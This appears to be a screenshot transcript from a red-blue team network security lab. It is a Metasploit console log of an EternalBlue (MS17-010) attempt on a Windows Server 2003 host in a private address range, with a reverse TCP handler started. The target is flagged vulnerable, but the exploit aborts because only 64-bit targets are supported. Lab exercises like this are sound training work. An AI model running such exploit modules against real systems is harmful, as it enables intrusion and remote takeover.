 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.25.42.89:4444
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
红蓝对抗网络攻防实验室